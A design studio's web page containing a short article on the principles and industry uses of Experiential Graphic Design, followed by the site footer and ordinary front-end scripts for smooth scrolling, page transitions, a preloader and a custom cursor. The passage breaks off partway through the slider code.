<h6><strong>Principles of Experiential Graphic Design:</strong></h6>
&nbsp;
<ol>
 	<li><strong>User-Centric Approach:</strong> At the heart of XGD is a deep understanding of the end-user. Designers must consider the needs, emotions, and behaviors of individuals interacting with the space to create a meaningful and relevant experience.</li>
 	<li><strong>Spatial Awareness:</strong> XGD is inherently tied to physical environments. Designers must navigate and enhance spatial elements, considering architectural nuances, traffic flow, and user engagement within a given space.</li>
 	<li><strong>Multisensory Engagement:</strong> Beyond visuals, XGD embraces a multisensory approach, incorporating elements that appeal to touch, sound, and even smell. This holistic engagement adds layers to the user experience.</li>
 	<li><strong>Storytelling Through Design:</strong> XGD is a narrative-driven discipline. It uses design elements to tell stories, convey brand messages, and evoke emotions. Every graphic, sign, or interactive element contributes to the overarching narrative of the space.</li>
</ol>
&nbsp;
<h6>Impact Across Industries:</h6>
&nbsp;
<ol>
 	<li><strong>Retail Environments:</strong> In retail, XGD transforms physical stores into immersive brand experiences. Strategic placement of signage, interactive displays, and captivating graphics can influence consumer behavior and enhance brand loyalty.</li>
 	<li><strong>Museums and Exhibitions:</strong> Museums leverage XGD to guide visitors seamlessly through exhibits, creating an educational and engaging journey. Environmental graphics become an integral part of storytelling, enriching the overall museum experience.</li>
 	<li><strong>Corporate Spaces:</strong> XGD plays a crucial role in corporate environments, reflecting brand identity, fostering a positive workplace culture, and aiding in wayfinding within large office complexes. The graphic layering in a workplace environment is pivotal to recruiting, building brand equity and establishing a connection between multiple office locations. It is a great way to enhance the architectural volume by activating touchpoints and creating a rich, smaller scale sequence of graphic elements.</li>
 	<li><strong>Public Spaces:</strong> In public spaces, XGD contributes to the fabric of the community. Wayfinding systems, public art installations, and thematic graphics enhance the identity of cities, parks, and transportation hubs.</li>
</ol>
<h4></h4>
&nbsp;
<h4>Conclusion:</h4>
&nbsp;

Experiential Graphic Design is more than just aesthetics; it is about creating meaningful connections between people and the spaces they inhabit. As technology continues to evolve, XGD adapts, integrating digital elements seamlessly into physical environments. The discipline's ability to tell stories, evoke emotions, and enhance user experiences positions it as a powerful tool in shaping the way we interact with and perceive the world around us. In a society increasingly craving authentic and memorable experiences, Experiential Graphic Design emerges as a dynamic and indispensable force, transforming spaces into canvases that inspire and resonate.
        </div>
      </div>
    </div>
  </main>
	  <footer id="footer-load">
  <div class="rkrs-container">
    <div class="row">
      <div class="col-md-4 col-lg-4 ftr-brand">
                <span>
                    ROCK3RS<br>
                    2023                </span>
        <div class="r-mb d-lg-none">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
            <path fill="#2D2D2D" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
          </svg>
        </div>
        <div class="fts-brand_right d-none d-lg-block">© ROCK3RS 2023. All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
      </div>
      <div class="col-md-8 col-lg-5 frt_nav">
        <div class="row">
                    <address class="col-5">
            <p>NEW YORK<br />
Washington DC<br />
DUBAI<br />
<a href="tel:+1 202 288 7211">+1 202 288 7211</a></p>

          </address>
          <div class="smallMenu col-3 col-md-4">
                          <div class="menu-footer-container"><ul id="menu-footer-1" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.rock3rs.com/studio/">Studio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.rock3rs.com/works/">Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.rock3rs.com/services/">Services</a></li>
<li class="contact-reload menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.rock3rs.com/contact/">Contact</a></li>
</ul></div>
                      </div>
          <div class="social col-3">
                          <div class="menu-social-container"><ul id="menu-social-1" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a target="_blank" href="mailto:ric@rock3rs.com">EMAIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a target="_blank" href="https://www.instagram.com/rock3rs/">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a target="_blank" href="https://www.facebook.com/ROCK3RSnyc">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a target="_blank" href="https://www.linkedin.com/company/3200029/">LINKEDIN</a></li>
</ul></div>
                      </div>
        </div>
      </div>
      <div class="col-md-12 col-lg-3 ftr-pol">
        <div class="r d-none d-lg-block">
          <!-- <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
            <path fill="#2D2D2D" d="M16.174 11.303l2.271 2.802s5.784-2.707 4.657-8.897c-.099-.57-.278-1.361-.736-2.042L19.948 0s.964 1.06 1.079 3.435c.114 2.533-.866 5.795-4.853 7.868zM6.617 3.53l4.41-.602s2.076-.364 2.958.744c.686.855.392 2.058.392 2.058s-.735 0-1.65.111l-3.921.523v2.153l-2.19.3V3.53zM0 21.166L2.19 24l6.55-.887v-6.665l2.876-.396L9.41 13.22l-2.859.38v6.68L0 21.166zM14.247 19.25l2.189 2.834L24 21.072l-2.19-2.85-7.563 1.03z"/>
          </svg> -->
          <img src="http://development.rock3rs.com/wp-content/uploads/2020/12/r.png" alt="">
        </div>
        <div class="rkrs-rights d-lg-none">© ROCK3RS 2020.<br> All rights reserved. <a href="/privacy-policy">Privacy Policy</a></div>
        <div class="backToTop">
          <a href="javascript:void(0);" class="">
            Back to top 
            <img src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/arrow_up_befd4fc2.svg" alt="" class="img-fluid">
          </a>
        </div>
      </div>
    </div>
  </div>
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/barba.js/1.0.0/barba.min.js"></script>
<script>

// jQuery(document).ready(function($) {

//   jQuery(".sldr-next").click(function(){
//     var res = jQuery('.slick-current').next().next().find(".sldrValues-icon span").text();
//     jQuery(".sldrTitle-value").html(res);
//     // alert(res);
//   }); 

//   jQuery(".sldr-prev").click(function(){
//     var res = jQuery('.slick-current').find(".sldrValues-icon span").text();
//     // var res = jQuery('.slick-current').prevAll().eq(1).find(".sldrValues-icon span").text();
//     jQuery(".sldrTitle-value").html(res);
//   });

//   // jQuery('.slick-track .slick-slide:first-child').next().find(".sldrValues-icon span").text();

// });

</script>

<script>
(function () {
  // Instancia global para evitar dobles inits
  let loco = window.__loco || null;
  const SCROLL_CONTAINER_SEL = '[data-scroll-container]'; // tu .main-page ya lo tiene

  function bindBackToTop() {
    // soporta <a class="backToTop"> y .backTop a (ambos casos de tu markup)
    const triggers = Array.from(document.querySelectorAll('.backToTop, .backTop a'));
    triggers.forEach(el => {
      el.removeEventListener('click', onBackToTopClick);
      el.addEventListener('click', onBackToTopClick);
    });
  }

  function onBackToTopClick(e) {
    e.preventDefault();
    if (loco && typeof loco.scrollTo === 'function') {
      loco.scrollTo(0); // al top del contenedor
    } else {
      window.scrollTo({ top: 0, behavior: 'smooth' });
    }
  }

  function refreshFooterOnce() {
    // Recarga opcional del fragmento #footer-load solo una vez
    const footerBox = document.querySelector('#footer-load');
    if (!footerBox || footerBox.dataset.refreshed === '1') return;

    if (window.jQuery && typeof jQuery.fn.load === 'function') {
      jQuery('#footer-load').load(location.href + ' #footer-load > *', function () {
        footerBox.dataset.refreshed = '1';
        bindBackToTop();      // re-enlaza eventos tras el replace
        if (loco) setTimeout(() => { try { loco.update(); } catch(e){} }, 50);
      });
    } else {
      // Fallback sin jQuery: no hacer nada
    }
  }

  function initLoco() {
    const el = document.querySelector(SCROLL_CONTAINER_SEL);
    if (!window.LocomotiveScroll || !el) return;

    // Destruye instancia previa (si existiera)
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch (e) {}
      loco = null;
    }

    // Inicializa
    loco = new LocomotiveScroll({
      el,
      smooth: true,
      smartphone: { smooth: false },
      tablet:     { smooth: false },
    });
    window.__loco = loco;

    // Recalcular en eventos típicos
    window.addEventListener('load',      () => loco.update());
    window.addEventListener('lazyloaded',() => loco.update());
    setTimeout(() => loco.update(), 500);
    setTimeout(() => loco.update(), 1000);
    setTimeout(() => loco.update(), 5000);

    // (Opcional) Observa cambios de tamaño del contenedor
    if (window.ResizeObserver) {
      const ro = new ResizeObserver(() => { try { loco.update(); } catch(e){} });
      ro.observe(el);
    }

    bindBackToTop();
    refreshFooterOnce();
  }

  function destroyLoco() {
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch (e) {}
    }
    loco = null;
    window.__loco = null;
  }

  // Arranque
  if (document.readyState !== 'loading') initLoco();
  else document.addEventListener('DOMContentLoaded', initLoco);

  // Si usas Barba, re-inicializa al cambiar de vista
  if (window.barba && window.barba.hooks) {
    barba.hooks.beforeLeave(() => { destroyLoco(); });
    barba.hooks.afterEnter(() => { initLoco(); });
  }
})();
</script>


<style>
  #footer-load {
    padding-bottom: 50px;
  }
</style>
   
	  	</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rockr3s-team\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
<?php
add_action('wp_enqueue_scripts', function () {
  // Asegura jQuery (y Slick si lo usas)
  wp_enqueue_script('jquery');
  // Si Slick no lo carga tu theme, descomenta:
  // wp_enqueue_style('slick', 'https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css', [], null);
  // wp_enqueue_script('slick', 'https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js', ['jquery'], null, true);

  wp_register_script('rkrs-preloader-inline', '', [], false, true);
  wp_enqueue_script('rkrs-preloader-inline');

  wp_add_inline_script('rkrs-preloader-inline', <<<JS
(function($){
  // ===== CONFIG =====
  var LOADER_MIN_MS = 3000; // <- duración mínima del overlay en ms

  // ===== ESTADO =====
  var resizeTimer;

  // ========= INICIO =========
  function init(){
    startOverlayPreloader();  // usa .rkrs-scrollBox como overlay full-screen
    animationLetters();
    initSliders();
    bindResize();
  }

  // --- PRELOADER usando .rkrs-scrollBox ---
  function startOverlayPreloader(){
    var \$box = $('.page_home .rkrs-scrollBox');
    if (!\$box.length) return;

    // modo preloader a pantalla completa
    \$box.addClass('as-preloader').css('opacity', 1);

    // bloquea scroll
    var \$html = $('html'), \$body = $('body');
    var prevHtmlOverflow = \$html[0].style.overflow, prevBodyOverflow = \$body[0].style.overflow;
    \$html.css('overflow','hidden'); \$body.css('overflow','hidden');

    // quita overlay tras LOADER_MIN_MS (o al load, lo que ocurra primero)
    var closed = false;
    function hideOverlay(){
      if (closed) return; closed = true;
      \$box.addClass('hide').one('transitionend', function(){
        \$box.removeClass('as-preloader hide').addClass('loaded').css('opacity','');
      });
      \$html.css('overflow', prevHtmlOverflow || '');
      \$body.css('overflow', prevBodyOverflow || '');
    }
    var t = setTimeout(hideOverlay, LOADER_MIN_MS);
    window.addEventListener('load', function(){ hideOverlay(); clearTimeout(t); });
    // fallback duro
    setTimeout(hideOverlay, LOADER_MIN_MS + 5000);
  }

  // --- Letras del H1 ---
  function animationLetters(){
    var \$letters = $('.page_home h1 span');
    var delay = 800;
    \$letters.each(function(i, el){
      setTimeout(function () {
        $(el).find('.bg-a').addClass('loaded');
        if (i === 6) $('.rkrs-scrollBox').addClass('loaded');
      }, delay);
      delay += 150;
    });
  }

  // --- Sliders (solo móvil) ---
  function shouldUseMobile(){ return window.innerWidth <= 767; }

  function initSliders(){
    var \$sliders = $('.sldrComp');
    \$sliders.each(function(index, elem){
      var \$el = $(elem);
      // Destruir en desktop si estuviera iniciado
      if (!shouldUseMobile()){
        if (\$el.hasClass('slick-initialized')) \$el.slick('unslick');
        return;
      }
      // Iniciar si no está iniciado
      if (!\$el.hasClass('slick-initialized') && $.fn && $.fn.slick){
        \$el.slick({
          dots: false,
          arrows: true,
          prevArrow: \$el.parent().find('.sldr-prev'),
          nextArrow: \$el.parent().find('.sldr-next'),
          infinite: false,
          slidesToShow: 1,
          slidesToScroll: 1
        });
      }
    });
    addIndexes('.wNumber .rkrs-featuredWorks_item');
  }

  function bindResize(){
    $(window).off('resize.rkrs').on('resize.rkrs', function(){
      clearTimeout(resizeTimer);
      resizeTimer = setTimeout(initSliders, 150);
    });
  }

  // --- Índices ---
  function addIndexes(selector, after){
    $(selector).each(function(i, item){
      var idx = (i <= 8 ? '0' : '') + (i + 1);
      if (after){
        $(item).find('.btnRkrs').attr('data-index', idx);
      } else {
        $(item).find('.indexItem').text(idx);
      }
    });
  }

  // ========= BOOT =========
  function boot(){
    var isHome = document.querySelector('[data-barba-namespace="home"]');
    if (isHome) init();
  }
  if (document.readyState !== 'loading') boot();
  else document.addEventListener('DOMContentLoaded', boot);

  // Si usas Barba, re-inicia al entrar a "home"
  if (window.barba && window.barba.hooks) {
    barba.hooks.afterEnter(function(ctx){
      if (ctx && ctx.next && ctx.next.namespace === 'home') init();
    });
  }
})(jQuery);
JS
  );
});

</script><script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rock3rs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@barba/core" id="barba.js-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/scripts/main_f9e59e87.js" id="sage/main.js-js"></script>


  <div class="transition">
  <div class="transition__bg">
    <div class="transition__loading"></div>
      <span class="transition__line transition__line-1"></span>
      <span class="transition__line transition__line-2"></span>
      <span class="transition__line transition__line-3"></span>
      <span class="transition__line transition__line-4"></span>
      <span class="transition__line transition__line-5"></span>
      <span class="transition__line transition__line-6"></span>
      <span class="transition__line transition__line-7"></span>
      <span class="transition__line transition__line-8"></span>
      <span class="transition__line transition__line-9"></span>
      <span class="transition__line transition__line-10"></span>
      <span class="transition__line transition__line-11"></span>
      <span class="transition__line transition__line-12"></span>
      <span class="transition__line transition__line-13"></span>
      <span class="transition__line transition__line-14"></span>
      <span class="transition__line transition__line-15"></span>
      <span class="transition__line transition__line-16"></span>
      <span class="transition__line transition__line-17"></span>
      <span class="transition__line transition__line-18"></span>
      <span class="transition__line transition__line-19"></span>
      <span class="transition__line transition__line-20"></span>
      </div>
  </div>

<!-- <div class="transition">
  <div class="transition__bg">
      <div class="transition__loading"></div>
      <span class="transition__line transition__line-1"></span>
      <span class="transition__line transition__line-2"></span>
      <span class="transition__line transition__line-3"></span>
      <span class="transition__line transition__line-4"></span>
      <span class="transition__line transition__line-5"></span>
      <span class="transition__line transition__line-6"></span>
      <span class="transition__line transition__line-7"></span>
      <span class="transition__line transition__line-8"></span>
      <span class="transition__line transition__line-9"></span>
      <span class="transition__line transition__line-10"></span>
      <span class="transition__line transition__line-11"></span>
      <span class="transition__line transition__line-12"></span>
      <span class="transition__line transition__line-13"></span>
      <span class="transition__line transition__line-14"></span>
      <span class="transition__line transition__line-15"></span>
      <span class="transition__line transition__line-16"></span>
      <span class="transition__line transition__line-17"></span>
      <span class="transition__line transition__line-18"></span>
      <span class="transition__line transition__line-19"></span>
      <span class="transition__line transition__line-20"></span>
  </div>
</div> -->

  
  <div class="niceCursor hide-text">
    <div class="icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" fill="none" viewBox="0 0 48 48"><circle cx="24" cy="24" r="23.25" stroke="#2D2D2D" stroke-width="1.5"/><path fill="#2D2D2D" stroke="#E3BC9A" d="M25.706 26.222l3.57.29 1.206.1-.786-.922-7.689-9.015-.723-.847-.153 1.103-1.626 11.738-.167 1.201.965-.735L23.37 26.8l1.278 4.341.142.482.48-.144 1.362-.407.48-.143-.144-.48-1.262-4.227z"/></svg>
    </div>
    <div class="text">
      <span class="small-symbol"><img src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/circle-triangle.png" alt="" class="img-fluid"></span>
      <p></p>
    </div>
  </div>
  </body>
</html>
<script>
(function(){
  var pre    = document.querySelector('.preloader');
  if (!pre) return;

  var main   = document.querySelector('.main-page');
  var trans  = document.querySelector('.transition');
  var span   = pre.querySelector('.txt-load span');
  var filled = pre.querySelector('.filled');

  // Asegura visibilidad del contenido y que la capa de transición no bloquee
  if (main) {
    main.style.opacity = '1';
    main.style.visibility = 'visible';
  }
  if (trans) {
    trans.style.pointerEvents = 'none';
  }

  var n = 0;
  var timer = setInterval(function(){
    n = Math.min(n + 7, 99);
    if (span)   span.textContent = n;
    if (filled) filled.style.width = n + '%';
    if (n === 99) {
      clearInterval(timer);
      pre.classList.add('hide');
      pre.addEventListener('transitionend', function(){
        if (pre && pre.parentNode) pre.parentNode.removeChild(pre);
      }, { once: true });
    }
  }, 100);

  // Fallback: si la carga real termina, cierra sí o sí
  window.addEventListener('load', function(){
    if (!pre.classList.contains('hide')) {
      pre.classList.add('hide');
      pre.addEventListener('transitionend', function(){
        if (pre && pre.parentNode) pre.parentNode.removeChild(pre);
      }, { once: true });
    }
    if (main) {
      main.style.opacity = '1';
      main.style.visibility = 'visible';
    }
  });

  // Fallback extra: si algo se traba, quita el preloader a los 6s
  setTimeout(function(){
    if (pre && pre.parentNode) {
      pre.classList.add('hide');
      pre.parentNode.removeChild(pre);
    }
    if (main) {
      main.style.opacity = '1';
      main.style.visibility = 'visible';
    }
  }, 6000);
})();
</script>
<script>
(function(win, doc, $){
  if (!document.querySelector('.niceCursor')) return;

  // módulo sin bundler
  var CursorMod = {
    cursor: null,
    rafLock: false,

    init: function () {
      this.cursor = document.querySelector('.niceCursor');
      // mover con RAF para suavidad
      document.addEventListener('mousemove', this.onMove.bind(this), {passive:true});

      this.cursorImages();
      this.cursorLinks();

      // Reinicializar tras transiciones Barba
      if (win.barba && win.barba.hooks) {
        barba.hooks.afterEnter(this.updateLinks.bind(this));
      }
    },

    onMove: function(e){
      if (this.rafLock) return;
      this.rafLock = true;
      var self = this;
      requestAnimationFrame(function(){
        self.cursor.style.top  = e.pageY + 'px';
        self.cursor.style.left = e.clientX + 'px';
        self.rafLock = false;
      });
    },

    cursorImages: function(){
      var self = this;
      $('figure.scroll-text, a.scroll-text')
        .off('.nc')
        .on('mouseover.nc', function(){
          var txt = $(this).attr('data-text');
          if (txt) self.showTextImage(txt);
        })
        .on('mouseleave.nc', function(){ self.showIcon(); });
    },

    showTextImage: function(text){
      var $cursor = $('.niceCursor');
      var $textP  = $('.text p', $cursor);
      $textP.html(text || '');
      $cursor.addClass('hide-icon').removeClass('hide-text');
    },

    showIcon: function(){
      var $cursor = $('.niceCursor');
      var $textP  = $('.text p', $cursor);
      $textP.html('');
      $cursor.addClass('hide-text').removeClass('hide-icon');
    },

    cursorLinks: function(){
      var $links = $('header a, .main-page a, footer a').not('.scroll-text');
      $links.off('.nc')
        .on('mouseover.nc', function(){ $('.niceCursor').addClass('reduceCursor'); })
        .on('mouseleave.nc', function(){ $('.niceCursor').removeClass('reduceCursor'); });
    },

    updateLinks: function(){
      this.cursorImages();
      this.cursorLinks();
    }
  };

  // Solo en dispositivos con puntero fino (no touch)
  if (matchMedia('(pointer:fine)').matches) {
    if (document.readyState !== 'loading') CursorMod.init();
    else document.addEventListener('DOMContentLoaded', function(){ CursorMod.init(); });
  }
})(window, document, jQuery);
</script>

<!-- LocomotiveScroll CSS + JS (CDN). Si ya lo encolas, elimina estas dos líneas -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/locomotive-scroll@4.1.4/dist/locomotive-scroll.min.css">
<script src="https://cdn.jsdelivr.net/npm/locomotive-scroll@4.1.4/dist/locomotive-scroll.min.js"></script>

<script>
(() => {
  let loco = window.__loco || null;

  function ensureFooterInsideContainer(el) {
    // Busca footer (id específico si lo tienes y fallback a <footer>)
    const footer = document.querySelector('#footer-load') || document.querySelector('footer');
    if (!footer) return;

    // Si el footer NO está dentro del contenedor, muévelo al final del contenedor
    if (!el.contains(footer)) {
      try {
        el.appendChild(footer);
        // console.info('[loco] Footer movido dentro de data-scroll-container');
      } catch (e) {}
    }
  }

  function ensureSections(el) {
    // Locomotive rinde mejor si hay secciones. Marca hijos directos como secciones si no tienen.
    Array.from(el.children).forEach((child) => {
      if (!child.hasAttribute('data-scroll-section')) {
        child.setAttribute('data-scroll-section', '');
      }
    });
  }

  function hookPreloaderUpdate() {
    // Si usas un preloader que se oculta por transición, actualiza al terminar
    const pre = document.querySelector('.preloader');
    if (pre) {
      pre.addEventListener('transitionend', () => {
        if (window.__loco && typeof window.__loco.update === 'function') {
          try { window.__loco.update(); } catch(e){}
        }
      }, { once:true });
    }
    // Si alguien dispara este evento manual
    window.addEventListener('rkrs:preloader:done', () => {
      if (window.__loco && typeof window.__loco.update === 'function') {
        try { window.__loco.update(); } catch(e){}
      }
    });
  }

  function initLoco() {
    if (!window.LocomotiveScroll) return;
    const el = document.querySelector('[data-scroll-container]');
    if (!el) return;

    // Asegura DOM correcto para que el footer sea scrolleable
    ensureFooterInsideContainer(el);
    ensureSections(el);

    // Si ya había una, destruye primero
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch(e) {}
      loco = null;
    }

    // Inicializa
    loco = new LocomotiveScroll({
      el,
      smooth: true,
      smartphone: { smooth: false },
      tablet:     { smooth: false },
    });
    window.__loco = loco;

    // Back to top
    const backBtn = document.querySelector('.backToTop');
    if (backBtn) {
      backBtn.addEventListener('click', (e) => {
        e.preventDefault();
        loco.scrollTo(0);
      });
    }

    // Recalcular en los momentos clave
    window.addEventListener('lazyloaded', () => loco.update());
    window.addEventListener('load',      () => loco.update());
    hookPreloaderUpdate();

    // ResizeObserver: actualiza cuando cambie el layout del contenedor
    if (window.ResizeObserver) {
      const ro = new ResizeObserver(() => { try { loco.update(); } catch(e){} });
      ro.observe(el);
    }

    // Nudges
    setTimeout(() => loco.update(), 50);
    setTimeout(() => loco.update(), 500);
    setTimeout(() => loco.update(), 1500);
    setTimeout(() => loco.update(), 5000);
  }

  function destroyLoco() {
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch(e) {}
    }
    loco = null;
    window.__loco = null;
  }

  function boot() { initLoco(); }

  if (document.readyState !== 'loading') boot();
  else document.addEventListener('DOMContentLoaded', boot);

  // Barba hooks (si usas transiciones)
  if (window.barba && window.barba.hooks) {
    barba.hooks.beforeLeave(() => { destroyLoco(); });
    barba.hooks.afterEnter(() => { initLoco(); });
  }
})();
</script>

<script src="https://cdn.jsdelivr.net/npm/animejs@3.2.1/lib/anime.min.js"></script>
<script>
(function(){
  if (!window.anime) { console.warn('Anime.js no encontrado'); return; }

  var bgSel = '.transition__bg';
  function cover() {
    var bg = document.querySelector(bgSel);
    if (!bg) return Promise.resolve();
    document.querySelector('.transition')?.classList.add('is-active');

    // timeline: altura 0% -> 100%
    return anime.timeline({
      easing: 'easeInOutExpo',
      duration: 500,
      autoplay: true,
    }).add({
      targets: bgSel,
      height: ['0%', '100%']
    }).finished;
  }

  function uncover() {
    var bg = document.querySelector(bgSel);
    if (!bg) return Promise.resolve();

    // mueve la cortina hacia arriba (bottom:0 -> bottom:100%), luego resetea
    return anime.timeline({
      easing: 'easeInOutExpo',
      duration: 500,
      autoplay: true,
    }).add({
      targets: bgSel,
      bottom: ['0%', '100%']
    }).finished.then(function(){
      // reset para dejar lista la siguiente transición
      anime.set(bgSel, { bottom: '0%', height: '0%' });
      document.querySelector('.transition')?.classList.remove('is-active');
    });
  }

  // API global opcional por si quieres dispararla manualmente
  window.runPageTransition = function(){
    cover().then(uncover);
  };

  // Hooks con Barba (si lo usas)
  if (window.barba && window.barba.hooks) {
    // Antes de salir: cerrar cortina
    barba.hooks.beforeLeave(function(){ return cover(); });
    // Al entrar: descubrir
    barba.hooks.afterEnter(function(){ return uncover(); });
  } else {
    // Si no usas Barba, puedes probar:
    // window.addEventListener('pageshow', () => uncover());
  }
})();
</script>



<style>
  /* Overlay con tu rkrs-scrollBox a pantalla completa mientras dura el preloader */
  .page_home .rkrs-scrollBox.as-preloader{
    position: fixed; inset: 0; z-index: 99999;
    background: #fcf8f5;
    display: flex; align-items: center; justify-content: center; gap: 12px;
    opacity: 1 !important; visibility: visible; pointer-events: all;
    transition: opacity .45s ease, visibility .45s ease;
  }
  .page_home .rkrs-scrollBox.as-preloader.hide{
    opacity: 0 !important; visibility: hidden; pointer-events: none;
  }

  /* Estado visual del header durante la carga */
  header.loading .brand{ opacity: 0; visibility: hidden; transition: opacity .25s ease; }
  header.loading .txt-load{ opacity: 1; visibility: visible; }
  header .txt-load{ opacity: 0; visibility: hidden; transition: opacity .25s ease; }
  header .txt-load.hide{ opacity: 0; visibility: hidden; }
  header .brand.show{ opacity: 1; visibility: visible; }

  /* Barra del preloader opcional (si tienes .preloader .filled) */
  .preloader .filled{ transition: width .1s linear; }
</style>

<script>
(function($){
  // ======= Ajustes =======
  var DURATION_MS = 3000;            // ⏱️ duración mínima del preloader/contador
  var USE_OVERLAY = true;            // usa .rkrs-scrollBox como overlay full-screen
  var isHome = !!document.querySelector('[data-barba-namespace="home"]');
  if (!isHome) return;

  // ======= Arranque =======
  var headerEl = document.querySelector('header');
  if (headerEl) headerEl.classList.add('loading'); // esconde logo, muestra contador

  // 1) Overlay de preloader con rkrs-scrollBox
  var box = document.querySelector('.page_home .rkrs-scrollBox');
  var overlayActive = false;
  if (USE_OVERLAY && box){
    overlayActive = true;
    box.classList.add('as-preloader'); // pantalla completa
    lockScroll(true);
  }

  // 2) Contador en header + barra preloader (si existe)
  var span = document.querySelector('header .txt-load span');
  var filled = document.querySelector('.preloader .filled'); // opcional
  var start = performance.now();
  var loaded = false;         // se pondrá true en window.load
  var closedOverlay = false;  // overlay ya cerrado

  function tick(now){
    var elapsed = now - start;
    var pct = Math.min(99, Math.floor((elapsed / DURATION_MS) * 99));

    if (span)   span.textContent = pct;
    if (filled) filled.style.width = pct + '%';

    // Cuando termina el tiempo mínimo y la página ya cargó -> cerrar todo
    if (pct >= 99 && loaded){
      finalize();
    } else {
      requestAnimationFrame(tick);
    }
  }
  requestAnimationFrame(tick);

  window.addEventListener('load', function(){
    loaded = true;
    // si ya alcanzó el 99 por tiempo, cerramos ahora
    finalize();
  });

  // fallback por si algo se queda en el aire
  setTimeout(finalize, DURATION_MS + 5000);

  function finalize(){
    if (span) { span.textContent = '99'; }
    if (filled) { filled.style.width = '99%'; }

    // Quita overlay
    if (overlayActive && !closedOverlay){
      closedOverlay = true;
      box.classList.add('hide');
      box.addEventListener('transitionend', function onEnd(){
        box.removeEventListener('transitionend', onEnd);
        box.classList.remove('as-preloader','hide');
        box.classList.add('loaded'); // deja tu “scroll to explore” en estado normal
        box.style.opacity = '';
        lockScroll(false);
      }, { once:true });
    }

    // Intercambia elementos del header: oculta contador, muestra marca
    var txtLoad = document.querySelector('header .txt-load');
    var brand   = document.querySelector('header .brand');
    if (txtLoad) txtLoad.classList.add('hide');
    if (brand)   brand.classList.add('show');
    if (headerEl) headerEl.classList.remove('loading');
  }

  function lockScroll(state){
    var html = document.documentElement, body = document.body;
    if (state){
      html.dataset._prevOverflow = html.style.overflow || '';
      body.dataset._prevOverflow = body.style.overflow || '';
      html.style.overflow = 'hidden'; body.style.overflow = 'hidden';
    } else {
      html.style.overflow = html.dataset._prevOverflow || '';
      body.style.overflow = body.dataset._prevOverflow || '';
      delete html.dataset._prevOverflow; delete body.dataset._prevOverflow;
    }
  }

  // 3) Animación de letras (tu lógica original)
  (function animationLetters(){
    var $letters = $('.page_home h1 span');
    var delay = 800;
    $letters.each(function(i, el){
      setTimeout(function(){
        $(el).find('.bg-a').addClass('loaded');
        if (i === 6) $('.rkrs-scrollBox').addClass('loaded');
      }, delay);
      delay += 150;
    });
  })();

  // 4) Sliders solo en móvil (+ fixes de resize)
  function shouldUseMobile(){ return window.innerWidth <= 767; }
  function initSliders(){
    var $sliders = $('.sldrComp');
    $sliders.each(function(_, elem){
      var $el = $(elem);
      if (!shouldUseMobile()){
        if ($el.hasClass('slick-initialized')) $el.slick('unslick');
        return;
      }
      if ($.fn && $.fn.slick && !$el.hasClass('slick-initialized')){
        $el.slick({
          dots:false, arrows:true,
          prevArrow:$el.parent().find('.sldr-prev'),
